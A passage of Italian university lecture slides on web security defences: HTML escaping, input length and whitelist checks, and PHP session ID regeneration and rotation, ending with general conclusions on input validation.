Possibile difesa: funzioni che eliminano i tag HTML dalla
stringa in input, oppure trasformano i caratteri speciali
secondo la sintassi HTML (< diventa &lt; ecc…);
a.a. 2013/14
Tecnologie Web
51
Difese: validazione input - III
(b) Controlli sull'input:
• si può, per es, controllare la lunghezza (e il tipo) delle stringhe
in input (con delle apposite funzioni)
• si possono usare delle whitelist controllare che i dati
(stringhe) appartengano ad una lista predefinita (per es,
controllo che l'input appartenga alla whitelist lunedì,
martedì, mercoledì, giovedì, venerdì
a.a. 2013/14
Tecnologie Web
52
26
Difese: sicurezza della sessione - I
Sicurezza della sessione
• La misura di sicurezza più semplice è utilizzare i cookies come
mezzo di trasporto del session ID, inibendo l'URL rewriting
(rendendo così il session hijacking molto più difficile da realizzare):
per farlo occorre modificare la configurazione del modulo PHP
• Una soluzione più efficace è la rinegoziazione del session ID ogni
volta che viene inizializzata una sessione (session regeneration): la
funzione session_regenerate_id() genera un nuovo session ID non
prevedibile, ri-creando il cookie che ne contiene il valore
• Rotazione del session ID: simile alla session regeneration, ma la
generazione del nuovo session ID avviene ad ogni richiesta effettuata
problemi,,
dall'utente;; è una soluzione molto sicura,, ma ha alcuni p
per es:
impedisce il funzionamento del tasto back del browser (il back
effettua una richiesta con un session ID non più valido in quanto
rinegoziato)
impedisce il funzionamento corretto di memoria cache o di proxy
a.a. 2013/14
Tecnologie Web
53
La sicurezza sul Web: conclusioni
• La maggioranza dei problemi di sicurezza delle applicazioni
Web è legata alla validazione degli input: impedire che
quanto inserito dall'utente possa contenere stringhe dannose
significa già aver reso un sito più sicuro
• Non si tratta di un'operazione semplice: si deve cercare un
compromesso tra
– le funzionalità e l'usabilità (che rischiano di venire
compromesse da controlli troppo restrittivi) e
– la sicurezza
NB gli utenti sono pigri! spesso non vogliono dover
risolvere un CAPTCHA ad ogni accesso…
• Ricordarsi che le scelte di messa in sicurezza dipendono dal
tipo di applicazione e di dati trattati!
a.a. 2013/14
Tecnologie Web
54
27